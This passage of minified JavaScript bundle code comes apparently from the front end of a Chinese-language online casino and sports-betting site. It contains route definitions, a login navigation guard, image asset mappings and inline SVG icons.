分两千万现金",noLoginRequired:!0,showService:!0}},{path:"/lottery2025",name:"lottery2025",component:()=>i.e("chunk-1558995a").then(i.bind(null,"6cf5")),meta:{title:"14周年集奖券赢豪车",noLoginRequired:!0,showService:!0}}],meta:{title:"activity"}},r={path:"/",redirect:"/",component:()=>i.e("chunk-2d221f96").then(i.bind(null,"cd43")),children:[{path:"/game/load",name:"gameLoad",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("chunk-0a92619d")]).then(i.bind(null,"2c71")),meta:{title:"gameLoad",gameLoad:!0,noDialog:!0}},{path:"/mergeHeji",name:"mergeHeji",components:{default:()=>i.e("chunk-7722d491").then(i.bind(null,"cf9b3"))},meta:{title:"和记"}}]},c=i("4360");s["default"].use(n["a"]);let l=[{path:"/",name:"Home",redirect:"/index",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-fd96398c")]).then(i.bind(null,"c1f7")),children:[{path:"/index",name:"Index",component:()=>i.e("Index").then(i.bind(null,"7abe")),meta:{title:"home",showService:!0}},{path:"/testGame",name:"testGame",component:()=>i.e("chunk-371345f6").then(i.bind(null,"65ef")),meta:{title:"home",showService:!0}},{path:"/game/loadInline",name:"gameLoad",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("chunk-0a92619d")]).then(i.bind(null,"2c71")),meta:{title:"gameLoad",gameLoadInline:!0,headNotFixed:!0,noDialog:!0}},{path:"/game/inGame",name:"inGame",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-3009bd37"),i.e("chunk-217921f5")]).then(i.bind(null,"40f9")),meta:{title:"inGame",gameLoadInline:!0,headNotFixed:!0,noDialog:!0}},{path:"/game/replay",name:"gameReplay",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-1469d503")]).then(i.bind(null,"887b")),meta:{title:"gameReplay",noHeaderAndNoFooter:!0,noDialog:!0}},{path:"/backPage",name:"backPage",component:()=>i.e("chunk-2d0daf42").then(i.bind(null,"6e96"))},{path:"/casino",name:"Casino",component:()=>Promise.all([i.e("chunk-0efae1b2"),i.e("chunk-a2474162")]).then(i.bind(null,"746b")),meta:{title:"casino",showService:!0}},{path:"/winner",name:"Winner",component:()=>i.e("chunk-0efae1b2").then(i.bind(null,"a8f7")),meta:{title:"winner",showService:!0}},{path:"/egame",name:"Egame",component:()=>i.e("chunk-1b60ba02").then(i.bind(null,"a87e")),meta:{title:"egame",showService:!0}},{path:"/promo/detail/:label?",name:"PromoDetail",component:()=>i.e("chunk-7ef0385d").then(i.bind(null,"7d7f")),meta:{}},{path:"/test",name:"test",component:()=>i.e("chunk-af416b9e").then(i.bind(null,"feda"))},{path:"/promo",name:"Promo",component:()=>i.e("chunk-e028ca10").then(i.bind(null,"63020")),meta:{title:"promo",showService:!0}},{path:"/about",name:"About",component:()=>Promise.all([i.e("About~Help"),i.e("About")]).then(i.bind(null,"5370")),meta:{title:"about"}},{path:"/help",name:"Help",component:()=>Promise.all([i.e("About~Help"),i.e("Help")]).then(i.bind(null,"2f90")),meta:{title:"help",showService:!0,notNeedMinHeight:!0}},{path:"/download",name:"download",component:()=>Promise.all([i.e("chunk-3e68d6c8"),i.e("download")]).then(i.bind(null,"5b8e")),meta:{title:"download",showService:!0}},{path:"/fish",name:"Fish",component:()=>i.e("Fish").then(i.bind(null,"2748")),meta:{title:"fish",showService:!0}},{path:"/registerSuccess",name:"registerSuccess",component:()=>Promise.all([i.e("chunk-3e68d6c8"),i.e("registerSuccess")]).then(i.bind(null,"8658")),meta:{title:"registerSuccess",loginRequired:!0}},{path:"/register",name:"Index",component:()=>i.e("Index").then(i.bind(null,"7abe")),meta:{title:"home",showService:!0}},{path:"/sports",name:"Sports",component:()=>i.e("chunk-31c6ee3c").then(i.bind(null,"82b0f")),meta:{title:"sports",showService:!0}},{path:"/oauth2",name:"Oauth2",component:()=>i.e("chunk-01ef6620").then(i.bind(null,"2b1a")),meta:{title:"oauth2",showService:!1,noHeaderAndNoFooter:!0}},{path:"/tgredirect",name:"Tgredirect",component:()=>i.e("chunk-18883264").then(i.bind(null,"9162")),meta:{title:"tgredirect",noLoginRequired:!0,showService:!1}},{path:"/sso",name:"SSO",component:()=>i.e("chunk-54b5695a").then(i.bind(null,"a81b")),meta:{title:"SSO",showService:!1,noHeaderAndNoFooter:!0}}]},{path:"*",redirect:"/index"},{path:"/gameMaintence",name:"gameMaintence",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"c170")),meta:{title:"gameMaintence",noHeaderAndNoFooter:!0}},{path:"/503",name:"503",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"e88f")),meta:{title:"503",noHeaderAndNoFooter:!0}},{path:"/502",name:"502",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"705a")),meta:{title:"502",noHeaderAndNoFooter:!0}},{path:"/500",name:"500",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"32a7")),meta:{title:"500",noHeaderAndNoFooter:!0}},{path:"/404",name:"404",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"d0e3")),meta:{title:"404",noHeaderAndNoFooter:!0}},{path:"/403",name:"403",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"7901")),meta:{title:"403",noHeaderAndNoFooter:!0}},{path:"/401",name:"401",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"26c0")),meta:{title:"401",noHeaderAndNoFooter:!0}},{path:"/svg",name:"svg",component:()=>i.e("chunk-71eacbb0").then(i.bind(null,"76919")),meta:{title:"svg",noHeaderAndNoFooter:!0}},r,a,o];const d=n["a"].prototype.push;n["a"].prototype.push=function(t){return d.call(this,t).catch(t=>t)};const u=new n["a"]({mode:"history",routes:l});u.beforeEach((t,e,i)=>{var n;const{isLogin:s}=c["a"].state;s||null===t||void 0===t||null===(n=t.meta)||void 0===n||!n.loginRequired?("/depositPage"===t.path&&window.ThreeSeconds&&window.ThreeSeconds.clickAction("PaymentPageLoadStart"),c["a"].state.showRetain&&c["a"].commit("SET_SHOW_RETAIN",!1),i()):i("/")});e["a"]=u},a1e7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ht.b8bdde5a.svg"},a2d2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fj.41e534b0.svg"},a315:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ws.adcc72ee.svg"},a342:function(t,e,i){},a385:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/md.6b8abcb3.svg"},a3b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lu.97e411b3.svg"},a478:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hotlineicon.d2303ab1.svg"},a5af:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ag.7a5c6f51.svg"},a5d8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/it.27fe7edc.svg"},a5de:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ee.dd2a64a6.svg"},a610:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/j9-loading2.51168c46.png"},a65f:function(t,e,i){"use strict";i("9461")},a683:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pm.55df0a2e.svg"},a70d:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-eyeClose",use:"icon-eyeClose-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-eyeClose">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8 5.83349C6.8033 5.83349 5.83333 6.80346 5.83333 8.00016C5.83333 9.19686 6.8033 10.1668 8 10.1668C9.1967 10.1668 10.1667 9.19686 10.1667 8.00016C10.1667 6.80346 9.1967 5.83349 8 5.83349ZM9.16667 8.00016C9.16667 7.35575 8.64441 6.8335 8 6.8335C7.35559 6.8335 6.83333 7.35575 6.83333 8.00016C6.83333 8.64458 7.35559 9.16683 8 9.16683C8.64441 9.16683 9.16667 8.64458 9.16667 8.00016Z" fill="white" fill-opacity="0.9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.30517 5.63809C4.70222 4.30757 6.27667 3.50016 8 3.50016C9.72333 3.50016 11.2978 4.30757 12.6948 5.63809C13.1757 6.09608 13.6015 6.58544 13.9688 7.07516L14.1225 7.28475L14.2507 7.46783L14.3529 7.62152L14.4287 7.74291C14.5238 7.90126 14.5238 8.09907 14.4287 8.25741L14.3529 8.3788L14.2507 8.53249L14.1225 8.71558L13.9688 8.92516C13.6015 9.41488 13.1757 9.90424 12.6948 10.3622C11.2978 11.6927 9.72333 12.5002 8 12.5002C6.27667 12.5002 4.70222 11.6927 3.30517 10.3622C2.82428 9.90424 2.39854 9.41488 2.03125 8.92516L1.87751 8.71558L1.74933 8.53249L1.64712 8.3788L1.57125 8.25741C1.47625 8.09907 1.47625 7.90126 1.57125 7.74291L1.64712 7.62152L1.74933 7.46783L1.87751 7.28475L2.03125 7.07516C2.39854 6.58544 2.82428 6.09608 3.30517 5.63809ZM12.0052 6.36223C10.7772 5.19275 9.42667 4.50016 8 4.50016C6.57333 4.50016 5.22278 5.19275 3.99483 6.36223C3.55697 6.77924 3.16709 7.22738 2.83125 7.67516C2.80625 7.7085 2.78225 7.74086 2.75926 7.7722L2.596 7.9995L2.83125 8.32516C3.16709 8.77294 3.55697 9.22108 3.99483 9.63809C5.22278 10.8076 6.57333 11.5002 8 11.5002C9.42667 11.5002 10.7772 10.8076 12.0052 9.63809C12.443 9.22108 12.8329 8.77294 13.1688 8.32516C13.1938 8.29183 13.2178 8.25946 13.2407 8.22813L13.4033 8.00016L13.1688 7.67516C12.8329 7.22738 12.443 6.77924 12.0052 6.36223Z" fill="white" fill-opacity="0.9" />\n<path d="M12.9798 2.31327C13.175 2.11801 13.4916 2.11801 13.6869 2.31327C13.8644 2.49079 13.8805 2.76856 13.7353 2.9643L13.6869 3.02038L3.02022 13.687C2.82496 13.8823 2.50838 13.8823 2.31311 13.687C2.1356 13.5095 2.11946 13.2318 2.2647 13.036L2.31311 12.9799L12.9798 2.31327Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},a718:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Google",use:"icon-Google-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Google">\n<g clip-path="url(#icon-Google_clip0_1682_71153)">\n<path d="M7.14172 0.71754C8.29281 0.582852 9.47625 0.720978 10.5625 1.12754C11.543 1.49426 12.4467 2.07145 13.1831 2.81645C12.5533 3.44098 11.9292 4.07129 11.3002 4.6966C10.8947 4.29895 10.4222 3.9677 9.90219 3.7377C9.21125 3.42801 8.44297 3.29176 7.68781 3.34395C6.83469 3.39895 5.99859 3.69535 5.30297 4.19238C4.43984 4.80098 3.79344 5.71145 3.50922 6.7291C3.29609 7.47566 3.27844 8.27551 3.45047 9.03223C3.58875 9.65113 3.85812 10.2399 4.2325 10.7514C4.58 11.2272 5.01844 11.6364 5.51719 11.95C6.09203 12.3132 6.74781 12.5472 7.42281 12.6294C8.00125 12.7021 8.59312 12.6643 9.15797 12.52C9.22 12.4902 9.25547 12.5608 9.29437 12.596C9.93094 13.2358 10.5706 13.8725 11.2073 14.5121C10.0619 15.0683 8.77 15.3224 7.49953 15.2327C6.43625 15.1622 5.38906 14.8564 4.45719 14.3393C4.06859 14.1268 3.70359 13.8733 3.35828 13.5964C3.08547 13.365 2.81594 13.1275 2.58141 12.8566C2.18437 12.4286 1.84375 11.9486 1.56312 11.4368C1.50062 11.3161 1.42812 11.2005 1.37719 11.0743C1.30734 10.9329 1.24641 10.7874 1.18578 10.6419C1.10828 10.4346 1.02547 10.2288 0.968906 10.0146C0.962187 9.98629 0.944999 9.96254 0.929531 9.93879C0.799843 9.49098 0.727187 9.02738 0.688281 8.56316C0.647343 7.97941 0.667499 7.39051 0.762968 6.8127C0.953281 5.63332 1.44125 4.50426 2.16703 3.55582C2.63766 2.93863 3.20656 2.39629 3.84609 1.9566C4.82172 1.28301 5.96375 0.852071 7.14172 0.71754ZM7.91016 1.50629C7.82109 1.52176 7.73891 1.56504 7.66984 1.62238C7.50734 1.76191 7.44891 2.01004 7.54219 2.20488C7.64109 2.43957 7.93531 2.56582 8.17281 2.47051C8.41391 2.38863 8.56 2.10316 8.48125 1.8602C8.41719 1.6191 8.15437 1.45723 7.91016 1.50629ZM3.72328 3.25613C3.64 3.26051 3.55781 3.28613 3.48641 3.32926C3.30719 3.4391 3.20703 3.66895 3.26203 3.87395C3.31031 4.09395 3.52422 4.26551 3.75047 4.25848C3.98531 4.26488 4.20484 4.08051 4.24328 3.84957C4.27828 3.68816 4.21812 3.51285 4.10047 3.39879C4.00297 3.29988 3.86141 3.24848 3.72328 3.25613ZM1.91141 7.50613C1.80797 7.52535 1.71078 7.5777 1.63734 7.65301C1.48969 7.80488 1.45422 8.05254 1.55891 8.2377C1.67078 8.45582 1.95703 8.56363 2.18359 8.46613C2.41828 8.38004 2.55844 8.1002 2.48141 7.86129C2.41828 7.62051 2.15547 7.45567 1.91141 7.50613ZM3.66109 11.7569C3.48156 11.7874 3.32547 11.9244 3.27297 12.0988C3.2125 12.2805 3.27094 12.4919 3.41203 12.62C3.50812 12.7057 3.63703 12.756 3.76625 12.75C3.94062 12.7461 4.10969 12.6427 4.19 12.4875C4.26703 12.3496 4.27047 12.1747 4.20109 12.0329C4.11016 11.8332 3.87594 11.7152 3.66109 11.7569ZM7.91203 13.5074C7.72828 13.5389 7.56953 13.6804 7.52 13.8605C7.45953 14.0569 7.53766 14.2863 7.70609 14.4041C7.82891 14.4946 7.99391 14.5239 8.14 14.48C8.29016 14.4368 8.41656 14.32 8.46922 14.1725C8.54688 13.9735 8.47484 13.73 8.30391 13.6029C8.19422 13.5177 8.04844 13.483 7.91203 13.5074Z" fill="#A0A0A0" />\n<path d="M7.91028 1.50621C8.1545 1.45715 8.41731 1.61903 8.48137 1.86012C8.56012 2.10309 8.41403 2.38856 8.17294 2.47043C7.93544 2.56575 7.64122 2.4395 7.54231 2.20481C7.44903 2.00996 7.50747 1.76184 7.66997 1.62231C7.73903 1.56496 7.82122 1.52168 7.91028 1.50621Z" fill="#C1C1C1" />\n<path d="M1.91147 7.50606C2.15553 7.45559 2.41835 7.62043 2.48147 7.86121C2.5585 8.10012 2.41835 8.37997 2.18366 8.46606C1.9571 8.56356 1.67085 8.45575 1.55897 8.23762C1.45428 8.05247 1.48975 7.80481 1.63741 7.65293C1.71085 7.57762 1.80803 7.52528 1.91147 7.50606Z" fill="#C1C1C1" />\n<path d="M13.1831 2.81642L13.1848 2.8147C13.5698 3.2072 13.9186 3.63657 14.21 4.10329C14.7727 4.99642 15.1378 6.01298 15.2705 7.06032C15.3591 7.76157 15.3528 8.47595 15.2384 9.17392C15.04 10.4241 14.505 11.6178 13.7087 12.6014C13.0478 13.4214 12.2108 14.102 11.2648 14.5664L11.255 14.5624C11.2392 14.5452 11.2233 14.5286 11.2073 14.512C10.5706 13.8725 9.93093 13.2358 9.29437 12.5959C9.25547 12.5608 9.22 12.4902 9.15796 12.52C8.59312 12.6642 8.00125 12.702 7.42281 12.6294C6.74781 12.5472 6.09203 12.3131 5.51718 11.95C5.01843 11.6364 4.58 11.2272 4.2325 10.7514C3.85812 10.2399 3.58875 9.6511 3.45046 9.0322C3.27843 8.27548 3.29609 7.47563 3.50921 6.72907C3.79343 5.71142 4.43984 4.80095 5.30296 4.19235C5.99859 3.69532 6.83468 3.39892 7.68781 3.34392C8.44296 3.29173 9.21125 3.42798 9.90218 3.73767C10.4222 3.96767 10.8947 4.29892 11.3002 4.69657C11.9292 4.07126 12.5533 3.44095 13.1831 2.81642ZM7.68703 5.69095C7.35531 5.73548 7.0325 5.85157 6.7514 6.03376C6.39078 6.25954 6.0989 6.5897 5.90921 6.96985C5.6814 7.4261 5.61796 7.95751 5.7139 8.45688C5.77531 8.76704 5.90187 9.06438 6.08203 9.32423C6.20593 9.50423 6.35781 9.66267 6.51406 9.81454C7.40984 10.7116 8.30484 11.6092 9.2014 12.5053C9.96843 12.3011 10.6806 11.8969 11.2491 11.3428C11.9539 10.6656 12.4312 9.75782 12.5977 8.79501C12.6014 8.77876 12.6011 8.74954 12.6266 8.75438C13.0895 8.75501 13.5525 8.75423 14.0156 8.75517C14.3131 8.75048 14.5917 8.52438 14.6525 8.23235C14.6559 8.21345 14.6525 8.1961 14.642 8.18001C14.6611 8.09079 14.6745 7.99907 14.6636 7.90767L14.6598 7.91392C14.6278 7.5961 14.3342 7.33392 14.0153 7.33313C12.7553 7.33204 11.4953 7.33298 10.2352 7.33204C10.1345 6.98704 9.94609 6.67063 9.70343 6.40657C9.30031 5.97688 8.73062 5.70329 8.14062 5.67501C7.98937 5.67532 7.83687 5.66657 7.68703 5.69095ZM12.1616 11.7583C11.9641 11.7905 11.7964 11.955 11.76 12.1517C11.7369 12.2789 11.7578 12.4177 11.8339 12.5244C11.9239 12.6681 12.0964 12.755 12.2653 12.747C12.3953 12.7475 12.5197 12.6853 12.6116 12.5961C12.6877 12.5086 12.7436 12.3981 12.747 12.2805C12.7605 12.1028 12.668 11.9195 12.5147 11.828C12.4128 11.7583 12.282 11.7381 12.1616 11.7583Z" fill="#686868" />\n<path d="M3.7234 3.25612C3.86152 3.24846 4.00308 3.29987 4.10058 3.39877C4.21824 3.51284 4.2784 3.68815 4.2434 3.84956C4.20496 4.08049 3.98543 4.26487 3.75058 4.25846C3.52433 4.26549 3.31043 4.09393 3.26215 3.87393C3.20715 3.66893 3.3073 3.43909 3.48652 3.32924C3.55793 3.28612 3.64012 3.26049 3.7234 3.25612Z" fill="#C3C3C3" />\n<path d="M7.68696 5.69092C7.8368 5.66655 7.9893 5.6753 8.14055 5.67498C8.73055 5.70327 9.30024 5.97686 9.70336 6.40655C9.94602 6.67061 10.1345 6.98702 10.2351 7.33202C9.49024 7.33186 8.74524 7.33186 8.00024 7.33186C7.80977 7.33014 7.62164 7.41655 7.49696 7.56014C7.40305 7.66717 7.34477 7.80467 7.33383 7.9467C7.31524 8.16811 7.41758 8.39514 7.59461 8.5292C7.71368 8.62155 7.86461 8.66983 8.01524 8.6667C9.99477 8.66608 11.9745 8.66577 13.954 8.66717C14.0284 8.6678 14.1038 8.66483 14.1759 8.64405C14.3979 8.58436 14.5824 8.40233 14.642 8.17998C14.6524 8.19608 14.6559 8.21342 14.6524 8.23233C14.5916 8.52436 14.3131 8.75045 14.0156 8.75514C13.5524 8.7542 13.0895 8.75498 12.6265 8.75436C12.601 8.74952 12.6013 8.77873 12.5976 8.79498C12.4312 9.7578 11.9538 10.6656 11.249 11.3428C10.6806 11.8969 9.96836 12.3011 9.20133 12.5053C8.30477 11.6092 7.40977 10.7115 6.51399 9.81452C6.35774 9.66264 6.20586 9.5042 6.08196 9.3242C5.9018 9.06436 5.77524 8.76702 5.71383 8.45686C5.61789 7.95748 5.68133 7.42608 5.90914 6.96983C6.09883 6.58967 6.39071 6.25952 6.75133 6.03373C7.03243 5.85155 7.35524 5.73545 7.68696 5.69092Z" fill="#474747" />\n<path d="M7.49711 7.56022C7.6218 7.41662 7.80992 7.33022 8.00039 7.33193C8.74539 7.33193 9.49039 7.33193 10.2352 7.33209C11.4954 7.33303 12.7554 7.33209 14.0154 7.33318C14.3343 7.33397 14.6279 7.59615 14.6599 7.91397C14.657 7.91912 14.6509 7.92912 14.6477 7.93412C14.5902 7.6449 14.3107 7.416 14.0154 7.41772C12.0627 7.41928 10.1101 7.41959 8.15742 7.42037C8.03664 7.4224 7.91148 7.40787 7.7957 7.451C7.65414 7.49537 7.5343 7.59318 7.44773 7.71193C7.39555 7.78303 7.37914 7.87193 7.33398 7.94678C7.34492 7.80475 7.4032 7.66725 7.49711 7.56022Z" fill="#BFBFBF" />\n<path d="M3.66109 11.7569C3.87593 11.7152 4.11015 11.8332 4.20109 12.0329C4.27046 12.1747 4.26703 12.3496 4.19 12.4876C4.10968 12.6427 3.94062 12.7462 3.76625 12.7501C3.63703 12.756 3.50812 12.7057 3.41203 12.6201C3.27093 12.4919 3.2125 12.2805 3.27296 12.0988C3.32546 11.9244 3.48156 11.7874 3.66109 11.7569Z" fill="#BFBFBF" />\n<path d="M7.79567 7.45089C7.91145 7.40777 8.03661 7.4223 8.15739 7.42027C10.11 7.41949 12.0627 7.41917 14.0154 7.41761C14.3107 7.41589 14.5902 7.6448 14.6477 7.93402C14.6508 7.92902 14.6569 7.91902 14.6599 7.91386L14.6636 7.90761C14.6746 7.99902 14.6611 8.09074 14.6421 8.17996C14.5825 8.4023 14.398 8.58433 14.176 8.64402C14.104 8.6648 14.0285 8.66777 13.9541 8.66714C11.9746 8.66574 9.99489 8.66605 8.01536 8.66667C7.86473 8.6698 7.7138 8.62152 7.59473 8.52917C7.4177 8.39511 7.31536 8.16808 7.33395 7.94667C7.37911 7.87183 7.39552 7.78292 7.4477 7.71183C7.53427 7.59308 7.65411 7.49527 7.79567 7.45089Z" fill="#B0B0B0" />\n<path d="M0.929443 9.93872C0.944912 9.96247 0.9621 9.98622 0.968818 10.0145C1.02538 10.2287 1.10819 10.4345 1.18569 10.6418C1.24632 10.7873 1.30726 10.9328 1.3771 11.0742C1.42804 11.2004 1.50054 11.3161 1.56304 11.4367C1.84366 11.9486 2.18429 12.4286 2.58132 12.8565C2.81585 13.1275 3.08538 13.365 3.35819 13.5964C3.70351 13.8733 4.06851 14.1267 4.4571 14.3392C5.38897 14.8564 6.43616 15.1622 7.49944 15.2326C8.76991 15.3223 10.0618 15.0683 11.2073 14.512C11.2232 14.5286 11.2391 14.5451 11.2549 14.5623L11.2554 14.5718C10.5941 14.9004 9.88226 15.127 9.15288 15.2423C8.26366 15.3814 7.34882 15.3593 6.46819 15.172C5.40741 14.9478 4.39913 14.4812 3.53976 13.8203C2.54726 13.0604 1.75351 12.0433 1.26069 10.8942C1.12913 10.5837 1.01179 10.2658 0.929443 9.93872Z" fill="#939393" />\n<path d="M12.1615 11.7583C12.2819 11.7381 12.4127 11.7583 12.5146 11.828C12.6679 11.9195 12.7604 12.1028 12.7469 12.2805C12.7435 12.3981 12.6875 12.5086 12.6115 12.5961C12.5196 12.6853 12.3952 12.7475 12.2652 12.747C12.0963 12.755 11.9238 12.6681 11.8338 12.5244C11.7577 12.4176 11.7368 12.2789 11.7599 12.1517C11.7963 11.955 11.964 11.7905 12.1615 11.7583Z" fill="#767676" />\n<path d="M7.91211 13.5074C8.04851 13.483 8.19429 13.5177 8.30398 13.6028C8.47492 13.73 8.54695 13.9735 8.46929 14.1725C8.41664 14.32 8.29023 14.4368 8.14008 14.48C7.99398 14.5239 7.82898 14.4946 7.70617 14.4041C7.53773 14.2863 7.45961 14.0569 7.52008 13.8605C7.56961 13.6803 7.72836 13.5389 7.91211 13.5074Z" fill="#BEBEBE" />\n</g>\n<defs>\n<clipPath id="icon-Google_clip0_1682_71153">\n<rect width="16" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},a765:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/wf.9cbf71ee.svg"},a774:function(t,e){t.exports="[data-uri]"},a830:function(t,e,i){var n={"./login.png":"147d","./loginActive.png":"0f0f","./register.png":"279b","./registerActive.png":"3229"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="a830"},a89f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ir.2cd89129.svg"},a927:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ar.51c7aeb1.svg"},a9b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/close.e2ca70c1.svg"},aa10:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/CNY_money.35c2994e.png"},aa6d:function(t,e){t.exports="[data-uri]"},aa9c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hk.b953ca2c.svg"},abbf:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/za.b2f370d4.svg"},ac06:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bf.c07fc50c.svg"},ac56:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-delete",use:"icon-delete-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-delete">\n<g id="icon-delete_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#229;&#136;&#160;&#233;&#153;&#164;_delete">\n<g id="icon-delete_Vector">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.17365 3.23044C5.1686 3.26053 5.16635 3.29044 5.1667 3.31991H2C1.72386 3.31991 1.5 3.54376 1.5 3.81991C1.5 4.09605 1.72386 4.31991 2 4.31991H14C14.2761 4.31991 14.5 4.09605 14.5 3.81991C14.5 3.54376 14.2761 3.31991 14 3.31991H10.8335C10.8338 3.29024 10.8315 3.26012 10.8264 3.22982L10.68 2.36466L10.6737 2.32586C10.6299 2.05329 10.5642 1.64509 10.2927 1.33222C9.97856 0.970185 9.49684 0.833252 8.87341 0.833252H7.12675C6.51081 0.833252 6.02861 0.959997 5.71257 1.31838C5.44144 1.62583 5.37409 2.03258 5.32819 2.30983L5.32032 2.35711L5.17365 3.23044ZM6.30647 2.52296L6.17263 3.31991H9.82743L9.69325 2.52705C9.63749 2.18503 9.60221 2.06226 9.53744 1.98762C9.5016 1.94632 9.37665 1.83325 8.87341 1.83325H7.12675C6.61601 1.83325 6.49488 1.94317 6.46259 1.97979C6.40118 2.04943 6.36652 2.16643 6.30647 2.52296Z" fill="white" fill-opacity="0.8" />\n<path d="M3.93359 6.09326C3.93359 5.81712 3.70974 5.59326 3.43359 5.59326C3.15745 5.59326 2.93359 5.81712 2.93359 6.09326V12.8066C2.93359 12.8183 2.934 12.8299 2.93482 12.8415C2.9758 13.4265 3.14015 14.0409 3.63929 14.4979C4.13407 14.9509 4.86785 15.1666 5.86026 15.1666H10.1403C11.1327 15.1666 11.8665 14.9509 12.3612 14.4979C12.8604 14.0409 13.0247 13.4265 13.0657 12.8415C13.0665 12.8299 13.0669 12.8183 13.0669 12.8066V6.09326C13.0669 5.81712 12.8431 5.59326 12.5669 5.59326C12.2908 5.59326 12.0669 5.81712 12.0669 6.09326V12.7885C12.0329 13.241 11.914 13.5515 11.686 13.7603C11.4507 13.9757 11.0078 14.1666 10.1403 14.1666H5.86026C4.99267 14.1666 4.54978 13.9757 4.31456 13.7603C4.08652 13.5515 3.96764 13.241 3.93359 12.7885V6.09326Z" fill="white" fill-opacity="0.8" />\n<path d="M6.66667 6.16659C6.94281 6.16659 7.16667 6.39044 7.16667 6.66659V11.3333C7.16667 11.6094 6.94281 11.8333 6.66667 11.8333C6.39052 11.8333 6.16667 11.6094 6.16667 11.3333L6.16667 6.66659C6.16667 6.39044 6.39052 6.16659 6.66667 6.16659Z" fill="white" fill-opacity="0.8" />\n<path d="M9.83333 6.66659C9.83333 6.39044 9.60948 6.16659 9.33333 6.16659C9.05719 6.16659 8.83333 6.39044 8.83333 6.66659V11.3333C8.83333 11.6094 9.05719 11.8333 9.33333 11.8333C9.60948 11.8333 9.83333 11.6094 9.83333 11.3333V6.66659Z" fill="white" fill-opacity="0.8" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},ac5a:function(t,e,i){"use strict";i("8834")},ac70:function(t,e){t.exports="[data-uri]"},ac72:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/th.3530959a.svg"},ad39:function(t,e,i){"use strict";i("33eb")},adaf:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-TRC20",use:"icon-TRC20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-TRC20">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5564 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F5494C" />\n<path d="M39.1246 20.0378C37.7184 18.7394 35.7731 16.7566 34.1888 15.3503L34.095 15.2847C33.939 15.1595 33.7632 15.0612 33.5747 14.9941C29.7544 14.2816 11.975 10.9582 11.6281 11.0004C11.5309 11.014 11.438 11.0492 11.3562 11.1035L11.2672 11.1738C11.1575 11.2852 11.0742 11.4198 11.0234 11.5676L11 11.6285V11.9613V12.0129C13.0015 17.5862 20.9046 35.8438 22.4608 40.1281C22.5545 40.4188 22.7327 40.9719 23.0655 41H23.1405C23.3186 41 24.078 39.9969 24.078 39.9969C24.078 39.9969 37.6528 23.5346 39.0262 21.7815C39.204 21.5656 39.3609 21.3333 39.4949 21.0878C39.5291 20.8957 39.513 20.698 39.4481 20.514C39.3832 20.33 39.2718 20.1659 39.1246 20.0378ZM27.5607 21.9549L33.3544 17.1503L36.7528 20.2815L27.5607 